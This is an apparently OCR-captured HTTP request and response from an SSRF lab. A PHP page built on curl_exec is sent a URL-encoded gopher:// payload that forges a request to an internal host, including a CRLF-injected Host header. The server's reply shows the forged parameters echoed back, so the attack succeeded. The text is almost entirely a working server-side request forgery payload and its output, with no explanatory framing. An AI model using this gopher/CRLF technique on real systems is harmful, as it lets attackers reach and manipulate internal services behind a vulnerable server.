 GET
/1/index.php?url=gopher://192.168.200.97:80/_%47%45%54%20%2f%31%32%33%2e%70%68%70%3f%61%3d%31%26%62%
3d%31%31%31%31%6b%6b%63%25%30%64%25%30%61%48%6f%73%74%3a%20%31%39%32%2e%31%36%38%2e%32%30%30%2e%32%
31%38 HTTP/1.1
Host: 192.168.200.97
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=sxaz
Connection: close
gopher://192.168.200.97:80/_GET /123.php?a=1&b=1111kkc%0d%0aHost: 192.168.200.218
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 22 Sep 2021 07:41:11 GMT
Content-Type: text/html; charset=UTF-8
se
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 92
<hr>SSRF_curl_exec</hr>
_REQUEST[a]:1<br>
_REQUEST[b]:1111kkc<br>
HTTP_USER_AGENT:<br>
1